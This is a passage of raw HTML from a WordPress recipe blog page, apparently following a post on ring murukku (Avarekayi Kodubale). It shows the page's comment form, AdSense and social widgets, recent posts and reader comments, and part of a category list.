           class="shutterset_fc3f7681902f67faf3f300a776ebad16" data-image-id="17359" data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-1.jpg" data-title="Onion Pakora" data-description=" ">
            <img title="Onion Pakora"
                 alt="Onion Pakora"
                 data-image-id="17359"
                 src="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-1.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings"
    dc:identifier="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings"
    dc:title="Avarekayi Kodubale &#8211; Ring Murukku Recipe &#8211; Surti Papdi Murukku &#8211; Lilva Beans Crispy Rings"
    trackback:ping="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried" rel="category tag">Deep Fried</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/avarekayi-kodubale" rel="tag">Avarekayi Kodubale</a>, <a href="https://www.itslife.in/tag/gombe-bagana" rel="tag">Gombe Bagana</a>, <a href="https://www.itslife.in/tag/lilva-beans-crispy-rings" rel="tag">Lilva Beans Crispy Rings</a>, <a href="https://www.itslife.in/tag/mysuru-recipe" rel="tag">Mysuru Recipe</a>, <a href="https://www.itslife.in/tag/ring-murukku-recipe" rel="tag">Ring Murukku Recipe</a>, <a href="https://www.itslife.in/tag/spicy-kodubale-recipe" rel="tag">Spicy Kodubale Recipe</a>, <a href="https://www.itslife.in/tag/surti-papdi-murukku" rel="tag">Surti Papdi Murukku</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="d80201fc5c" /><input type="hidden" name="_wp_http_referer" value="/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>0</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
